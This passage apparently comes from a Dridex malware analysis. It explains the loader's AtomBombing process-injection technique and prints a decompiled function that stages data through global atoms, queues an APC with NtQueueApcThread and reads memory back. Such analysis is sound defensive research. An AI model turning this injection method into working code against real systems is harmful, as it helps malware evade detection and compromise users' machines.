 H. Loader AtomBombing Technique
The Dridex loader leverages GlobalAddAtomW and GlobalGetAtomName with NtQueueApcThread
with NtProtectVirtualMemory API call in end to make the memory region RWX as it is well-
documented here.
///////////////////////////////////////////////////////////////////
//////////// Dridex Atom NtNtQueueApcThread //////////////
///////////////////////////////////////////////////////////////////
bool __fastcall Dridex_Atom_NtQueueApc(void *this, int edx0, int a2, int a3, int a4)
{
v5 = this;
v6 = edx0;
v7 = GlobalAddAtomW_GlobalGetAtomNameW_func((void *)a4);
LOWORD(v13) = v7;
if ( v7 && -1 != v7 && (v8 = func2((void *)a4), NtQueueApcThread_func
(a2, (int)v5, (unsigned __int16)v7, a3, v8 / 2)) )
{
ZwDelayExecution_func((void *)0x64);
v9 = func2((void *)a4);
v10 = func_calc(a4, 0);
v11 = NtReadVirtualMemory_func(v6, a3, v10, v9);
}
else
{
v11 = 0;
}
if ( v7 && -1 != v7 )
GlobalDeleteAtom_func(v13);
return v11;
}